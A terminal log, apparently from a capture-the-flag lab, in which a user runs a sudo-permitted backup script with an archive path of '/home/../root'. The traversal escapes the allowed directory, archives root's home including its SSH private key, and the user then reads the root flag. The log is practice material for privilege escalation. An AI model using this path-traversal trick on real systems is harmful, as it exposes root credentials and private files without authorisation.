 martin@code:~/backups$ sudo /usr/bin/backy.sh task.json
2025/08/11 03:47:33 🍀 backy 1.2
2025/08/11 03:47:33 📋 Working with task.json ...
2025/08/11 03:47:33 💤 Nothing to sync
2025/08/11 03:47:33 📤 Archiving: [/home/../root]
2025/08/11 03:47:33 📥 To: /home/martin/backups ...
2025/08/11 03:47:33 📦
tar: Removing leading `/home/../' from member names
/home/../root/
/home/../root/.local/
/home/../root/.local/share/
/home/../root/.local/share/nano/
/home/../root/.local/share/nano/search_history
/home/../root/.selected_editor
/home/../root/.sqlite_history
/home/../root/.profile
/home/../root/scripts/
/home/../root/scripts/cleanup.sh
/home/../root/scripts/backups/
/home/../root/scripts/backups/task.json
/home/../root/scripts/backups/code_home_app-production_app_2024_August.tar.bz2
/home/../root/scripts/database.db
/home/../root/scripts/cleanup2.sh
/home/../root/.python_history
/home/../root/root.txt
/home/../root/.cache/
/home/../root/.cache/motd.legal-displayed
/home/../root/.ssh/
/home/../root/.ssh/id_rsa
/home/../root/.ssh/authorized_keys
/home/../root/.bash_history
/home/../root/.bashrc
martin@code:~/backups$ ls
code_home_app-production_app_2024_August.tar.bz2 code_home_.._root_2025_August.tar.bz2 task.json
martin@code:~/backups$ tar -xf code_home_.._root_2025_August.tar.bz2
martin@code:~/backups$ cat ./root/root.txt
ed89319e19090a541fc84da8df8f067b